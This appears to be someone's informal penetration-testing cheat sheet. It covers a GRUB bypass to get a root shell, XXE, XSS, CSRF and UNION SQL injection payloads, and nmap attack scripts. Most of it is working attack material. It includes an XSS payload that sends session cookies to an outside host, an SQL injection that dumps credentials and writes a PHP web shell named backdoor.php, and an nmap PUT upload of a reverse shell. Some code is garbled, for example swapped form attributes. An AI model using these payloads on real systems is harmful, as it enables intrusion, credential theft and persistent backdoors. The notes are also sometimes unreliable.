linux security flaws
access shell without pass via grub
on grub's screen, with the Os selected, press "e", and go to the kernel config line:

delete from the word "ro" to the end, as market in the picture, and add "wr init=/bin/bash", after that you will be granted a terminal with limited privileges:

OBS: you can run shell scripts this way
injections
XML injection
example from a htb machine (bounty hunter):
<?xml version="1.0" encoding="ISO-8859-1"?>
<bugreport>
<title> RCE </title>
<cwe> CWE-434 </cwe>
<cvss> 9 </cvss>
<reward> 100 </reward>
</bugreport>
injected version, using file desclosure method:
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title> &xxe; </title>
<cwe> CWE-434 </cwe>
<cvss> 9 </cvss>
<reward> 100 </reward>
</bugreport>
repair how we use xxe to get the passwd file, and the same name in <title> &xxe; </title> to display the file requested
XSS injection
consider the following code on a web server:
if( is_set($_GET["name"]) )
aaaaecho "Welcome, $_GET[name]"
and the following request:
http://localhost/welcome.php?name=<script>alert(document.cookie)</script>
if it isn't a shitty code, it will have some protections, here are some ways to bypass it:
http://localhost/welcome.php?name=<sCriPt>alert(document.cookie)</sCrIpT>
http://localhost/welcome.php?name=<sc<script>ript>alert(document.cookie)</scri<script>pt>
http://localhost/welcome.php?name=<script>window.location.href="http://192.168.0.104/index.php?cookie="+document.cookie;</script>
CSFR
consider the following code on a web server, that changes the password of an account:
<form method="change-pass.php" action="GET">
aaaa<input type="password" name="new_password">
aaaa<input type="password" name="new_password2">
aaaa<input type="submit">
</form>
if server is vulnerable, we can have the same form on a web server, and send to the same destination as the authentical one:
<form method="site.com/change-pass.php" action="GET">
aaaa<input type="password" name="new_password" value="pwned">
aaaa<input type="password" name="new_password2" value="pwned">
aaaa<input type="submit">
</form>
pressing submit, we send the form to the website, not having any form of special privileges, repair how we use se the same form, but on a DIFFERENT website
if the params are sent via GET, it gets even more easy:
<img src="/csrf/?user=johndoe&password=test123">
SQL injection
determining number of columns af actual table:
http://store.com/login?name=' UNION ALL SELECT 1 %23'
the browser shows an error, let's try adding the columns until we get a response
http://store.com/login?name=' UNION ALL SELECT 1,2,3 %23'
http://store.com/login?name=' UNION ALL SELECT 1,2,3,4,5 %23'
we got
email: 4
password: 4
we can now request the db name
http://store.com/login?name=' UNION ALL SELECT 1,2,3,database(),5 %23'
and get as response
email: store_db
password: 5
now, request the table name:
http://store.com/login?name=' UNION ALL SELECT 1,2,3,table_name,5 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="store_db" %23'
response
email: users
password: 6
requesting columns name:
http://store.com/login?name=' UNION ALL SELECT 1,2,3,column_name,5 FROM INFORMATION_SCHEMA.TABLES WHERE table_schema="store_db" AND table_name ="users" %23'
response
email: id
password: 5
email: name
password: 5
email: username
password: 5
email: email
password: 5
email: password
password: 5
requesting values from columns:
http://store.com/login?name=' UNION ALL SELECT 1,2,3,email,password FROM store_db.users %23'
response (OBS: a password field will likely be)
email: admin@store.com
password: @dm1n
email: contact@store.com
password: ST@ff
email: ghost@store.com
password: !23$$
find directories wich normal user can upload files:
http://store.com/login?name=' UNION ALL SELECT 1,2,3,load_file("/etc/apache2/sites-available/000-default.conf"),5 %23'
response
DocumetRoot /var/www/html
upload a file:
http://store.com/login?name=' UNION ALL SELECT 1,2,3,4,"<pre><?php system($_GET['cmd']) ?>" INTO OUTFILE "/var/www/html/pictures/backdoor.php" %23'
Nmap scripts
mysql-brute
MySQL brute force script
userdb=<wordlist>
passdb=<wordlist>
brute.firstonly=<boolean> ── exits nmap after a match, default is false
nmap -p 3306 testphp.vulnweb.com --script mysql-brute --script-args userdb=/usr/share/userlist,passdb=/usr/share/passlist
mysql-query
script for query in MySQL
mysql-query.query=<query> ── query to send
mysql-query.username=<user>
mysql-query.pass=<pass>
nmap -p 3306 testphp.vulnweb.com --script mysql-query --script-args mysql-query.query='show databases,mysql-query.username=admin,mysql-query.password=admin
http-enum
web server directory enum
nmap testphp.vulnweb.com -p 80 --script http-enum
http-put
exploit web servers with PUT enabled, uploading a file
http-put.file=<file> ── file to upload
http-put.url=<url> ── upload in directory, and rename the file
nmap testphp.vulnweb.com -p 80 --script http-put --script-args http-put.file=/root/reverse.php,http-put.url=/wp-config/upload
http-tamper
exploits a misconfiguration where the path is only blocked via GET
http-method-tamper.uri=<uri> ── possible misconfigurated path
nmap testphp.vulnweb.com -p 80 --script http-method-tamper --script-args http-method-tamper.uri=/login
http-csrf
scans fpr csrf vulnerability
nmap testphp.vulnweb.com -p 80 --script http-csrf
traceroute-geolocation
see geolocation of host
nmap testphp.vulnweb.com -p 80 --traceroute --script traceroute-geolocation
http-waf-detect
verifies firewalls in web servers
http-waf-detect.aggro=<boolean> ── tries the hardest to detect, more aggressive
nmap testphp.vulnweb.com -p 80 --script http-waf-detect
http-waf-fingerprint
determines waf used
http-waf-fingerprint.intensive ── tries the hardest to detect, more aggressive
nmap testphp.vulnweb.com -p 80 --script http-waf-fingerprint
http-robots.txt
searches for directories in robots.txt
nmap testphp.vulnweb.com -p 80 --script http-robots.txt
http-auth-finder
finds auth pages
http-auth-finder.maxdepth=<value> ── recursive depth, default is 3
nmap testphp.vulnweb.com -p 80 --script http-auth-finder